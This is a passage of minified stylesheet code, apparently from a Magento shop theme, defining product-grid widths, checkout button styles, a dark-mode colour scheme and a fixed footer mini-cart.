.block-viewed-products-grid .product-items .product-item{width:12.5%}}@media (min-width:992px) and (max-width:1199px){.row-3 .block-viewed-products-grid .product-items .product-item,.row-4 .block-viewed-products-grid .product-items .product-item,.row-5 .block-viewed-products-grid .product-items .product-item,.row-6 .block-viewed-products-grid .product-items .product-item,.row-7 .block-viewed-products-grid .product-items .product-item,.row-8 .block-viewed-products-grid .product-items .product-item{width:33.3333333%}}@media (min-width:568px) and (max-width:991px){.row-3 .block-viewed-products-grid .product-items .product-item,.row-4 .block-viewed-products-grid .product-items .product-item,.row-5 .block-viewed-products-grid .product-items .product-item,.row-6 .block-viewed-products-grid .product-items .product-item,.row-7 .block-viewed-products-grid .product-items .product-item,.row-8 .block-viewed-products-grid .product-items .product-item{width:50%}}@media (max-width:567px){.row-2 .block-viewed-products-grid .product-items .product-item,.row-3 .block-viewed-products-grid .product-items .product-item,.row-4 .block-viewed-products-grid .product-items .product-item,.row-5 .block-viewed-products-grid .product-items .product-item,.row-6 .block-viewed-products-grid .product-items .product-item,.row-7 .block-viewed-products-grid .product-items .product-item,.row-8 .block-viewed-products-grid .product-items .product-item{width:100%}}.action-braintree-paypal-logo{border:0}.braintree-paypal-button-hidden{max-width:100%;margin-top:15px}#checkoutSteps .action-edit-address{margin-top:10xp;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;height:40px;font-weight:600;padding:0 35px;line-height:36px;color:#fff;border:2px solid #222;background-color:#222}#checkoutSteps .action-edit-address:hover{background-color:#56cfe1;border-color:#56cfe1}.item-options dt,.item-options dl{display:inline-block}.checkout-index-index .header{z-index:999}.checkout-index-index._has-modal-custom .header{z-index:99}body.dark{background-color:#0f0f0f;color:#888}body.dark ::-webkit-input-placeholder{color:#777}body.dark :-moz-placeholder{color:#777}body.dark ::-moz-placeholder{color:#777}body.dark :-ms-input-placeholder{color:#777}body.dark input:-webkit-autofill,body.dark input:-webkit-autofill:hover,body.dark input:-webkit-autofill:focus,body.dark input:-webkit-autofill:active{-webkit-text-fill-color:#888 !important}body.dark input[type="text"],body.dark input[type="password"],body.dark input[type="url"],body.dark input[type="tel"],body.dark input[type="search"],body.dark input[type="number"],body.dark input[type="datetime"],body.dark input[type="email"]{background-color:#222 !important;border-color:#222}body.dark .qty input[type="number"]{border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}body.dark select:not([multiple]),body.dark select.form-control:not([multiple]),body.dark select.input-text:not([multiple]){background:#222 url(../images/select-bg.svg) no-repeat scroll 98% 45%}body.dark select:not([multiple]) option,body.dark select.form-control:not([multiple]) option,body.dark select.input-text:not([multiple]) option{background-color:#222}body.dark .irs-from,body.dark .irs-to,body.dark .irs-single{background-color:#555}body.dark .message.success>*{background:#363636;color:#f0f0f0;border-radius:0}body.dark .modal-popup .action-close:before,body.dark .success-ajax--popup .mfp-close{background:#363636;color:#aaa;line-height:28px}body.dark .modal-popup .action-close:before:hover,body.dark .success-ajax--popup .mfp-close:hover{color:#f0f0f0}body.dark .dropdown-menu>li>a:hover,body.dark .dropdown-menu>li>a:focus{background:none}body.dark .block.filter .block-content.filter-content .filter-options-item .filter-options-title:before,body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title{background-color:#333}body.dark .authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close:hover:after{color:#56cfe1}body.dark #social-login-popup .social-login-title{background-color:#222 !important}body.dark.checkout-cart-index #shopping-cart-table .gift-options-cart-item{border-bottom:0;padding-bottom:0}body.dark.checkout-cart-index .shopping-cart-bottom .cart-totals,body.dark.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar,body.dark table tbody,body.dark table thead tr th,body.dark table tbody tr th,body.dark table tfoot tr th,body.dark table thead tr td,body.dark table tbody tr td,body.dark table tfoot tr td{border-color:#444 !important}body.dark table thead tr th{color:#f0f0f0 !important}body.dark .product-info-main .product-info-stock-sku .stock.unavailable span{color:#e05055}body.dark .product-info-main .swatch-option{border:0}body.dark .mfp-image-holder .mfp-close,body.dark .mfp-iframe-holder .mfp-close{background-color:#282828;color:#aaa;border:0}body.dark .mfp-image-holder .mfp-close:hover,body.dark .mfp-iframe-holder .mfp-close:hover{color:#fff}body.dark .product-info-main .product-info-stock-sku .stock.available span{color:#00aa00}body.dark .modal-header,body.dark .modal-popup.confirm .modal-inner-wrap .modal-content,body.dark.checkout-cart-index .checkout-extra #block-summary .estimate .field .control .select,body.dark.checkout-cart-index .checkout-extra #block-summary .estimate .field .control input,body.dark .search_brand_form,body.dark select,body.dark select.form-control,body.dark select.input-text,body.dark .header.header6 .megamenu-content>.nav-tabs li:not(.hidden-lg) a,body.dark .header.header7 .megamenu-content>.nav-tabs li:not(.hidden-lg) a,body.dark .header.header6 .megamenu-content .nav-tabs>li+li,body.dark .header.header7 .megamenu-content .nav-tabs>li+li,body.dark .box-tocart .field.qty>.control,body.dark .header:not(.header6):not(.header7) .megamenu-content .nav-tabs>li+li,body.dark textarea,body.dark textarea.form-control,body.dark textarea.input-text{border:0}body.dark textarea,body.dark textarea.form-control,body.dark textarea.input-text,body.dark .profile .profile-image .social-link,body.dark.blog-post-view .post-comments .item,body.dark .minicart-wrapper .block-minicart,body.dark .breadcrumbs,body.dark .opc-block-summary,body.dark .opc-block-shipping-information,body.dark blockquote,body.dark .opc-estimated-wrapper,body.dark .modal_newsletter_popup.modal-popup .newsletter-popup-form .pop-sletter-footer,body.dark .action-braintree-paypal-logo{background-color:#222}body.dark .use-header6.nav-open .nav-toggle:after,body.dark .use-header7.nav-open .nav-toggle:after{background:rgba(0,0,0,0.6)}body.dark .minicart-wrapper.active:after{opacity:0.69}body.dark .swatch-option{box-shadow:0 0 0 2px rgba(255,255,255,0.1)}body.dark .swatch-option:hover,body.dark .swatch-option.selected{box-shadow:0 0 0 3px rgba(255,255,255,0.15)}body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper ul>li{border-color:#333333 !important}.tabs_categories_porfolio li a.button body.dark.checkout-cart-index .checkout-extra>.block>.title,body.dark.checkout-cart-index .checkout-extra>.block .content,body.dark.checkout-cart-index .checkout-extra,body.dark .product-data-items-menu .data.item.title.active .data.switch,body.dark .toolbar .form-item-select,body.dark .toolbar .modes .modes-mode,body.dark .toolbar .sorter .sorter-options,body.dark .toolbar .sorter .sorter-action,body.dark .tabs_categories_porfolio li a.button:hover,body.dark .tabs_categories_porfolio li a.button.is-checked,body.dark .shop-by-brand>.description,body.dark .brand-info>.brand-description,body.dark .product-tab .menu-product-tabs li.active a{background-color:#222;border-color:#222}body.dark .toolbar .sorter .sorter-action,body.dark.checkout-cart-index .checkout-extra>.block>.title{color:#888}body.dark .toolbar .sorter .sorter-action:hover,body.dark.checkout-cart-index .checkout-extra>.block>.title:hover{color:#f0f0f0}body.dark .checkout-shipping-address .form.form-login,body.dark select,body.dark select.form-control,body.dark select.input-text,body.dark .block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item,body.dark.checkout-cart-index .checkout-extra>.block:first-child>.title,body.dark.checkout-cart-index .checkout-extra>.block>.title,body.dark #social-login-popup .block-container .block .block-title,body.dark .opc-wrapper .step-title,body.dark .authentication-wrapper .authentication-dropdown .modal-inner-wrap,body.dark .opc-block-summary .items-in-cart>.title,body.dark .opc-block-shipping-information .shipping-information-title,body.dark .opc-payment .payment-methods .payment-method,body.dark .authentication-wrapper .block-customer-login .block-title strong,body.dark .bottom-pagination .pages,body.dark .post-actions,body.dark.blog-post-view .post-item-info .post-info,body.dark .payment-option.discount-code .payment-option-title,body.dark.cms-noroute-index .page-main .column.main a,body.dark blockquote,body.dark .store-list-container .search-form,body.dark .store-list-container .search-form .block-title .title,body.dark .store-list-container .store-list .block-title .title,body.dark .store-list-container .store-list>.items .stores li,body.dark .store-list-container .store-list,body.dark .storelocator-details .box-store .block-title .title,body.dark .storelocator-details .box-store,body.dark .opc-estimated-wrapper,body.dark .page-wrapper .header .nav-main-menu li>a,body.dark .page-wrapper .header .megamenu-content .dropdown-switcher,body.dark .page-wrapper .header .megamenu-content .top-links li a:not(.no-display),body.dark .sub-categories,body.dark .minicart-items .product-item .details-qty.qty .cart-item-qty,body.dark hr{border-color:#333333}body.dark .block.filter .block-content.filter-content{background-color:#0f0f0f !important}body.dark .category-product-actions .filter-toggle .title{color:#f0f0f0 !important}body.dark.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{background:#282828;color:#fff;border:0}body.dark .toolbar .modes .modes-mode,body.dark.checkout-cart-index #shopping-cart-table .cart-price .price,body.dark .price-box .price,body.dark .label,body.dark label,body.dark .opc-block-summary .table-totals tr th,body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper,body.dark dl.product.options.list dt,body.dark .toolbar .pages .pagination .item a,body.dark.blog-post-view .post-item-info .post-info a,body.dark.blog-post-view .post-item-info .post-info,body.dark.checkout-cart-index .checkout-extra #block-summary form .field.note,body.dark.checkout-cart-index .checkout-extra #block-summary .estimate .field .label,body.dark .content-heading .block-note{color:#888}body.dark.checkout-cart-index #shopping-cart-table .subtotal .cart-price .price,body.dark .header.header6 .nav-main-menu li>a+.toggle-menu a,body.dark .header.header7 .nav-main-menu li>a+.toggle-menu a,body.dark .widget.mgs-blog-lastest-posts .post-item-content .post-info .post-author span:not(.post-time),body.dark .minicart-items .product-item .product-item-details .product-item-pricing .price,body.dark .product-info-main .product-sub-infomation .product.attribute.sku strong,body.dark .product-info-main .product-info-stock-sku,body.dark .opc-block-summary .table-totals tr th,body.dark .opc-block-summary .table-totals tr th strong,body.dark .opc-block-summary .table-totals tr th .label,body.dark .product.options>.toggle,body.dark.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dt,body.dark .page-wrapper .header .nav-main-menu li>a+.toggle-menu a,body.dark .page-wrapper .header .nav-main-menu li>a,body.dark .page-wrapper .header .megamenu-content .top-links li a:not(.no-display),body.dark .page-wrapper .header .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu .mega-menu-sub-title,body.dark .icon-service .icon{color:#ccc}body.dark.checkout-index-index .loading-mask{opacity:0.6}body.dark.checkout-index-index .loading-mask,body.dark.checkout-cart-index .checkout-extra>.block>.title.active,body.dark .minicart-items .product-item .details-qty.qty .cart-item-qty,body.dark .page-wrapper .header .megamenu-content .nav-tabs>li.active>a,body.dark .minicart-wrapper .close-minicart{background-color:#0f0f0f;color:#f0f0f0}body.dark .page-title-wrapper,body.dark .white-popup,body.dark .popup__main.popup--result,body.dark .authentication-wrapper .authentication-dropdown .modal-inner-wrap,body.dark .authentication-dropdown .block.block-customer-login,body.dark .modal-content,body.dark.checkout-cart-index .checkout-extra>.block .content,body.dark .modal-popup.confirm .modal-inner-wrap .modal-footer,body.dark .block-popup-subscribe,body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper{background-color:#0f0f0f}body.dark .minicart-items .product-item .details-qty.qty .cart-item-qty{background-color:#0f0f0f !important}body.dark .minicart-wrapper .block-content .subtitle.empty{color:#aaa}body.dark .minicart-wrapper .action.showcart>.counter.qty,body.dark .opc-progress-bar .opc-progress-bar-item._active:before,body.dark .opc-progress-bar .opc-progress-bar-item._active>span:before,body.dark .opc-progress-bar .opc-progress-bar-item._complete:before,body.dark .opc-progress-bar .opc-progress-bar-item._complete>span:before,body.dark .irs-bar,body.dark .irs-slider,body.dark .sidebar .block .block-title .title:after,body.dark .content-heading h3.title:before,body.dark .content-heading h3.title:after{background-color:#f0f0f0}body.dark .map-short-info h3,body.dark .opc-progress-bar .opc-progress-bar-item._active>span:after,body.dark .minicart-wrapper .action.showcart>.counter.qty{color:#0f0f0f}body.dark .page-wrapper .header .navigation .nav-main-menu li>ul.dropdown-menu a:hover,body.dark .opc-progress-bar .opc-progress-bar-item._complete>span,body.dark .field.required .form-control+.mage-error,body.dark .form-group.required .form-control+.mage-error,body.dark .field._required .form-control+.mage-error,body.dark .form-group._required .form-control+.mage-error,body.dark .field.required .input-text+.mage-error,body.dark .form-group.required .input-text+.mage-error,body.dark .field._required .input-text+.mage-error,body.dark .form-group._required .input-text+.mage-error,body.dark .toolbar .modes .modes-mode:hover,body.dark .toolbar .modes .modes-mode.active,body.dark .block.filter .block-content.filter-content .filter-options-item .filter-options-title,body.dark .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label,body.dark.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub td,body.dark.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub th,body.dark.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals td,body.dark.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals th,body.dark.checkout-cart-index #shopping-cart-table thead tr th,body.dark .price-box .special-price .price,body.dark .product-data-items-menu .data.item.title:hover .data.switch,body.dark .product-data-items-menu .data.item.title.active .data.switch,body.dark .product-info-main .product-add-form .product-detail-deals .hurry-text,body.dark .minicart-wrapper .block-content>.actions>.subtotal>span.label,body.dark .minicart-wrapper .block-content>.actions>.subtotal .price-container .price,body.dark .product-tab .menu-product-tabs li:hover a,body.dark .product-tab .menu-product-tabs li.active a,body.dark .box-tocart .field.qty>.control span.edit-qty,body.dark .product-info-main .product-add-form .box-tocart .field.qty>.control .input-text.qty,body.dark .bundle-info .product-details .box-tocart .field.qty>.control .input-text.qty,body.dark .opc-progress-bar .opc-progress-bar-item._active>span,body.dark .opc-block-summary>.title,body.dark .opc-block-summary .items-in-cart>.title strong,body.dark .sidebar .block .block-title .title,body.dark .opc-sidebar .minicart-items .product-item .product-item-details .product-item-name,body.dark #social-login-popup .block-container .block .block-title,body.dark .opc-block-shipping-information .shipping-information-title,body.dark .opc-block-summary .table-totals tr td,body.dark .opc-block-summary .table-totals tr.totals.grand th strong,body.dark .opc-block-summary .table-totals tr.totals.grand td strong,body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title>span,body.dark .opc-wrapper .step-title,body.dark .payment-option.discount-code .payment-option-title,body.dark .authentication-wrapper .block-customer-login .block-title strong,body.dark .sidebar .block-blog-categories li:before,body.dark .toolbar .pages .pagination .item.current a,body.dark .toolbar .pages .pagination .item a:hover,body.dark.blog-post-view .post-comments .item .info,body.dark .sidebar .block-blog-posts .post-list li:before,body.dark .tabs_categories_porfolio li a.button:hover,body.dark .tabs_categories_porfolio li a.button.is-checked,body.dark .portfolio-index-view .table tr th,body.dark .store-list-container .search-form .block-title .title,body.dark .store-list-container .store-list .block-title .title,body.dark .storelocator-details .box-store .block-title .title,body.dark .storelocator-details .box-store table tr td:first-child,body.dark.blog-post-view .post-comments .title-comment-content,body.dark .opc-block-summary .table-totals tr.totals.grand th,body.dark .opc-block-summary .table-totals tr.totals.grand td,body.dark .opc-estimated-wrapper .estimated-block,body.dark.checkout-cart-index .checkout-extra #block-summary dl.items.methods dt,body.dark .sidebar .brand-list li:before,body.dark .page-wrapper .header .nav-main-menu li>a:hover,body.dark .content-heading h3.title,body.dark .h1,body.dark h1,body.dark .h2,body.dark h2,body.dark .h3,body.dark h3,body.dark .h4,body.dark h4,body.dark .h5,body.dark h5,body.dark .h6,body.dark h6{color:#f0f0f0}body.dark .product-info-main .product-add-form .actions button.tocart,body.dark .bundle-info .product-details .actions button.tocart,body.dark .products-grid .product-item-info .tocart.btn-cart,body.dark .block-viewed-products-grid .tocart,body.dark .slide-text .text-colour-white .btn-default,body.dark .minicart-items .product-item .product.actions .action,body.dark .product-info-main .product-add-form .actions button,body.dark .bundle-info .product-details .actions button,body.dark.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout,body.dark.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a,body.dark .list-products .product-item-info .product-item-details .btn.btn-cart,body.dark #shipping-method-buttons-container .action,body.dark .payment-method-content .actions-toolbar .action,body.dark #shipping-method-buttons-container button.action,body.dark .payment-method-content .actions-toolbar button.action,body.dark .authentication-wrapper .action-auth-toggle,body.dark .actions-toolbar .action.primary,body.dark .menu-banner .btn,body.dark #checkoutSteps .action-edit-address,body.dark .payment-option.discount-code .form-discount .actions-toolbar .action.action-apply,body.dark .tag-cloud a,body.dark .characters-filter li a,body.dark .modal-popup.confirm .modal-footer .action-primary,body.dark .modal-popup.confirm .modal-footer .action-secondary,body.dark .btn-default,body.dark .btn-primary,body.dark .btn-addlist,body.dark .btn-addlist.tocart,body.dark .btn-secondary{background-color:#363636;border:1px solid #363636;color:#f0f0f0}body.dark .product-info-main .product-add-form .actions button.tocart:hover,body.dark .bundle-info .product-details .actions button.tocart:hover,body.dark .products-grid .product-item-info .tocart.btn-cart:hover,body.dark .block-viewed-products-grid .tocart:hover,body.dark .slide-text .text-colour-white .btn-default:hover,body.dark .minicart-items .product-item .product.actions .action:hover,body.dark .product-info-main .product-add-form .actions button:hover,body.dark .bundle-info .product-details .actions button:hover,body.dark.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout:hover,body.dark.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a:hover,body.dark .list-products .product-item-info .product-item-details .btn.btn-cart:hover,body.dark #shipping-method-buttons-container .action:hover,body.dark .payment-method-content .actions-toolbar .action:hover,body.dark #shipping-method-buttons-container button.action:hover,body.dark .payment-method-content .actions-toolbar button.action:hover,body.dark .authentication-wrapper .action-auth-toggle:hover,body.dark .actions-toolbar .action.primary:hover,body.dark .menu-banner .btn:hover,body.dark #checkoutSteps .action-edit-address:hover,body.dark .payment-option.discount-code .form-discount .actions-toolbar .action.action-apply:hover,body.dark .tag-cloud a:hover,body.dark .characters-filter li a:hover,body.dark .modal-popup.confirm .modal-footer .action-primary:hover,body.dark .modal-popup.confirm .modal-footer .action-secondary:hover,body.dark .btn-default:hover,body.dark .btn-primary:hover,body.dark .btn-addlist:hover,body.dark .btn-addlist.tocart:hover,body.dark .btn-secondary:hover{background-color:#6b6b6b;border-color:#6b6b6b;color:#fff !important}body.dark .actions-toolbar .action.primary{background-color:#363636 !important;border:1px solid #363636 !important;color:#f0f0f0}body.dark .actions-toolbar .action.primary:hover{background-color:#6b6b6b !important;border-color:#6b6b6b !important;color:#fff !important}body.dark .page-wrapper .header .navigation .nav-main-menu li>.dropdown-menu,body.dark .page-wrapper .header .dropdown-toplinks .dropdown-menu,body.dark .dropdown-menu{background-color:#1b1b1b !important;border-color:#1b1b1b !important;color:#f0f0f0}body.dark .scroll-to-top{color:#aaa;background-color:#444}body.dark .scroll-to-top:hover{color:#f0f0f0}body.dark .label-menu,body.dark .label-menu.sale{background-color:#555;border-color:#555}body.dark .owl-carousel .owl-nav>div:not(.disabled):hover{border-color:#888}body.dark .product-label,body.dark .owl-carousel .owl-nav>div:not(.disabled):hover,body.dark .product-label.new-label{background-color:#888}body.dark .products-grid.deal-products-grid .product-item-info .product-item-details .product-item-name a{color:#0f0f0f}body.dark .products-grid.deal-products-grid .product-item-info .product-item-details .product-item-name a:focus{color:#56cfe1}body.dark .products-grid.deal-products-grid .product-item-info .product-item-details .product-item-name a:hover{color:#56cfe1}body.dark .page-wrapper .header .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu .mega-menu-sub-title:hover:focus,body.dark.blog-post-view .post-item-info .post-info a:focus,body.dark .page-wrapper .header .navigation .nav-main-menu li>ul.dropdown-menu a:focus{color:#56cfe1}body.dark .page-wrapper .header .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu .mega-menu-sub-title:hover:hover,body.dark.blog-post-view .post-item-info .post-info a:hover,body.dark .page-wrapper .header .navigation .nav-main-menu li>ul.dropdown-menu a:hover{color:#56cfe1}body.dark .list-products .product-item-info .product-item-details .product-item-name a,body.dark.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a,body.dark .extra-link a,body.dark .breadcrumbs .items>li a,body.dark .minicart-items .product-item .product-item-details .product-item-name a,body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details .post-item-name a,body.dark .products-list .product-item-info .product-item-details .product-item-name a,body.dark .header .search-form .actions-search .action-search,body.dark.mgs-quickview-catalog-product-view #view-detail,body.dark .widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a,body.dark .header .minicart-wrapper .action.showcart,body.dark .header a,body.dark .header button,body.dark .header .top-header-content a,body.dark .header .top-header-content button,body.dark .header .dropdown-toplinks .dropdown-toggle,body.dark .page-wrapper .header .nav.nav-main-menu>li>a,body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .see-all,body.dark .sidebar .block-blog-posts .post-list li a,body.dark .sidebar .block-blog-categories li a,body.dark.cms-noroute-index .page-main .column.main a,body.dark .profile .profile-desc .profile-name,body.dark .store-list-container .store-list>.items .stores li .store-content .description h4 a,body.dark .brand-page-list .item .brand-name h4.brand-title a,body.dark .sidebar .brand-list li a,body.dark .sub-categories .items .item a,body.dark .products-grid .product-item-info .product-item-details .product-item-name a{color:#f0f0f0}body.dark .list-products .product-item-info .product-item-details .product-item-name a:focus,body.dark.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a:focus,body.dark .extra-link a:focus,body.dark .breadcrumbs .items>li a:focus,body.dark .minicart-items .product-item .product-item-details .product-item-name a:focus,body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details .post-item-name a:focus,body.dark .products-list .product-item-info .product-item-details .product-item-name a:focus,body.dark .header .search-form .actions-search .action-search:focus,body.dark.mgs-quickview-catalog-product-view #view-detail:focus,body.dark .widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a:focus,body.dark .header .minicart-wrapper .action.showcart:focus,body.dark .header a:focus,body.dark .header button:focus,body.dark .header .top-header-content a:focus,body.dark .header .top-header-content button:focus,body.dark .header .dropdown-toplinks .dropdown-toggle:focus,body.dark .page-wrapper .header .nav.nav-main-menu>li>a:focus,body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .see-all:focus,body.dark .sidebar .block-blog-posts .post-list li a:focus,body.dark .sidebar .block-blog-categories li a:focus,body.dark.cms-noroute-index .page-main .column.main a:focus,body.dark .profile .profile-desc .profile-name:focus,body.dark .store-list-container .store-list>.items .stores li .store-content .description h4 a:focus,body.dark .brand-page-list .item .brand-name h4.brand-title a:focus,body.dark .sidebar .brand-list li a:focus,body.dark .sub-categories .items .item a:focus,body.dark .products-grid .product-item-info .product-item-details .product-item-name a:focus{color:#56cfe1}body.dark .list-products .product-item-info .product-item-details .product-item-name a:hover,body.dark.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a:hover,body.dark .extra-link a:hover,body.dark .breadcrumbs .items>li a:hover,body.dark .minicart-items .product-item .product-item-details .product-item-name a:hover,body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details .post-item-name a:hover,body.dark .products-list .product-item-info .product-item-details .product-item-name a:hover,body.dark .header .search-form .actions-search .action-search:hover,body.dark.mgs-quickview-catalog-product-view #view-detail:hover,body.dark .widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a:hover,body.dark .header .minicart-wrapper .action.showcart:hover,body.dark .header a:hover,body.dark .header button:hover,body.dark .header .top-header-content a:hover,body.dark .header .top-header-content button:hover,body.dark .header .dropdown-toplinks .dropdown-toggle:hover,body.dark .page-wrapper .header .nav.nav-main-menu>li>a:hover,body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .see-all:hover,body.dark .sidebar .block-blog-posts .post-list li a:hover,body.dark .sidebar .block-blog-categories li a:hover,body.dark.cms-noroute-index .page-main .column.main a:hover,body.dark .profile .profile-desc .profile-name:hover,body.dark .store-list-container .store-list>.items .stores li .store-content .description h4 a:hover,body.dark .brand-page-list .item .brand-name h4.brand-title a:hover,body.dark .sidebar .brand-list li a:hover,body.dark .sub-categories .items .item a:hover,body.dark .products-grid .product-item-info .product-item-details .product-item-name a:hover{color:#56cfe1}body.dark .page-wrapper .header .nav-main-menu li>a,body.dark .header ul.social-link li a{color:#ccc}body.dark .page-wrapper .header .nav-main-menu li>a:focus,body.dark .header ul.social-link li a:focus{color:#56cfe1}body.dark .page-wrapper .header .nav-main-menu li>a:hover,body.dark .header ul.social-link li a:hover{color:#56cfe1}body.dark .page-wrapper .header{color:#f0f0f0;border-color:transparent;background-color:#0f0f0f}body.dark .page-wrapper .header.active-sticky{border-color:#333}body.dark .page-wrapper .header .action.nav-toggle img{filter:brightness(0) invert(1);-webkit-filter:brightness(0) invert(1)}body.dark .page-wrapper .header .search-form .form-search{background:rgba(0,0,0,0.85)}body.dark .page-wrapper .header .megamenu-content>.nav-tabs li:not(.hidden-lg) a{border-bottom:1px solid #333 !important}body.dark .page-wrapper .header .navigation .nav-main-menu li>ul.dropdown-menu{color:#878787}body.dark .page-wrapper .header .nav-main-menu li>a,body.dark .page-wrapper .header .navigation .nav-main-menu li>ul.dropdown-menu a,body.dark .page-wrapper .header .dropdown-toplinks .dropdown-menu li a:not(.no-display),body.dark .page-wrapper .header .dropdown-switcher .dropdown-menu li>a{border-color:#333 !important}body.dark .page-wrapper .header .top-header-content{background-color:#222}body.dark .page-wrapper .header .dropdown-toplinks .dropdown-menu li a:not(.no-display){color:#ccc}body.dark .page-wrapper .header .dropdown-toplinks .dropdown-menu li a:not(.no-display):focus{color:#56cfe1}body.dark .page-wrapper .header .dropdown-toplinks .dropdown-menu li a:not(.no-display):hover{color:#56cfe1}body.dark .page-wrapper .header .bottom-header-content{border-top:0}body.dark .page-wrapper .header .bottom-header-content,body.dark .page-wrapper .header .middle-header-content{background-color:#0f0f0f}body.dark .footer{color:#6b6b6b}body.dark .footer.footer4 .middle-footer{color:#6b6b6b}body.dark .footer.footer4 .middle-footer a,body.dark .footer a{color:#6b6b6b}body.dark .footer.footer4 .middle-footer a:focus,body.dark .footer a:focus{color:#56cfe1}body.dark .footer.footer4 .middle-footer a:hover,body.dark .footer a:hover{color:#56cfe1}body.dark .footer .bottom-footer{color:#999;background-color:#0f0f0f}body.dark .footer .middle-footer{border:0;background-color:#171717}body.dark .footer .top-footer{background-color:#0f0f0f;border-color:#282828}body.dark .footer .block.newsletter{border:0}body.dark .footer .block.newsletter .form.subscribe .form-group input[type="email"]{height:40px}.block.filter .block-content.filter-content .filter-options-item input[type=radio],.block.filter .block-content.filter-content .filter-options-item input[type=checkbox]{margin-top:3px;vertical-align:top}.modal_newsletter_popup.modal-popup .newsletter_popup .block-popup-subscribe{max-height:100vh;overflow-y:auto}.modal_newsletter_popup.modal-popup .newsletter_popup{max-width:calc(100% - 30px)}@media (max-width:767px){.modal_newsletter_popup.modal-popup .newsletter-popup-content p{font-size:0}}#footer-cart-btn-checkout{color:#fff;border:2px solid #222;background-color:#222;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;height:40px;font-weight:600;padding:0 35px;line-height:36px}#footer-cart-btn-checkout:hover{color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.flycart.ajaxcart-catalog_product-view .mfp-bg,.flycart.ajaxcart-catalog_product-view #mgs-ajax-loading .preloader{display:none}.cart-footer{position:fixed;bottom:0;left:0;right:0;z-index:98}.cart-footer .paypal{display:none}.cart-footer.number:empty{display:none}.cart-footer .subtitle{display:none}.cart-footer .subtitle.empty{font-weight:500;text-align:center;display:block;padding:35px 15px}.cart-footer .cart-qty{background-color:rgba(0,0,0,0.7);color:#fff;padding:10px 15px;border-radius:0 4px 0 0;-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;-o-border-radius:0 4px 0 0;display:inline-block;cursor:pointer}.cart-footer .fixed-mini-cart{background-color:#fff;box-shadow:0 0px 3px #ddd}.cart-footer .fixed-mini-cart:after{content:"";display:table;clear:both}.cart-footer .fixed-mini-cart .fixed-cart-col{float:left}.cart-footer .fixed-mini-cart .fixed-cart-col.empty{display:none}.cart-footer .fixed-mini-cart .fixed-cart-col.cart-items{border-right:1px solid #ddd;width:calc(100% - 500px)}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions{padding:43px 20px;float:right}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions button{white-space:nowrap}.cart-footer .fixed-mini-cart .cart-items-inner{white-space:nowrap;max-width:100%;overflow-x:auto;padding:20px}.cart-footer .fixed-mini-cart .cart-items .item{display:inline-block;margin-right:10px;position:relative}.cart-footer .fixed-mini-cart .cart-items .item .product .item-qty{display:block;width:20px;height:20px;border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;-o-border-radius:100px;background-color:#56cfe1;text-align:center;color:#fff;line-height:18px;position:absolute;top:5px;right:5px}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon{position:absolute;bottom:5px;right:5px;cursor:pointer;background-color:#fff;color:#000;font-weight:bold;width:20px;height:20px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;text-align:center}.cart-footer .fixed-mini-cart .item-actions{background-color:#ddd;bottom:0;left:100%;padding:8px;position:absolute;top:0;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.cart-footer .fixed-mini-cart .item-actions.show-actions{opacity:1;visibility:visible;z-index:1}.cart-footer .fixed-mini-cart .item-actions .product.actions{white-space:nowrap}.cart-footer .fixed-mini-cart .item-actions .product.actions>div{display:inline-block;vertical-align:top}.cart-footer 